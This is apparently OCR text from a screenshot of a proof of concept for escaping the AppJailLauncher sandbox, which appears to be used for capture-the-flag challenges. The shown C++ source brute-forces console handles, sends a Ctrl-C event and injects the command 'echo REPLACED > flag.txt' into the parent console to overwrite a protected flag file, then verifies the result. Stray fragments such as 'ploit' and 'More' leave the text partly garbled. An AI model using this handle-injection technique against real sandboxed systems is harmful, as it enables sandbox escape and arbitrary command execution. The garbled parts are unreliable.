 C:\Windows\System32\cmd.exe
D:\test>echo FLAG_THIS_IS_THE_FLAG > flag.txt
D:\test>AppJailLauncher.exe /key:flag.txt /port:1337 /timeout:12000000 exploit.exe
mastho@DESKTOP-PLI697L: ~
mastho@DESKTOP-PLI697L:~$ nc 127.0.0.1 1337
ploit
More
R
109 int main()
110 {
111 // Ignore all exceptions :D
112 AddVectoredExceptionHandler(0, (PVECTORED_EXCEPTION_HANDLER) &DispatchStructuredException);
113
114 std::cout << "Press enter to start" << std::endl << std::flush;
115 getc(stdin);
116
117 __read_flag();
118 __write_flag();
119 __read_flag();
120
121 gStdIn = 0;
122 DWORD mode = 0;
123
124 // Bruteforce handle
125 while (gStdIn < 0x4000) {
126 if(GetConsoleMode((HANDLE)gStdIn, &mode)) {
127 std::cout << "Sending command injection to handle "<< gStdIn << " mode " << mode << "\n" << std::flush;
128 SetConsoleCtrlHandler(NULL, TRUE);
129 GenerateConsoleCtrlEvent(CTRL_C_EVENT, 0);
130 __write_console_input(L"echo REPLACED > flag.txt", 25);
131 __send_enter();
132 }
133 gStdIn += 4;
134 }
135
136 std::cout << "Checking if payload was executed" << std::endl << std::flush;
137 __read_flag();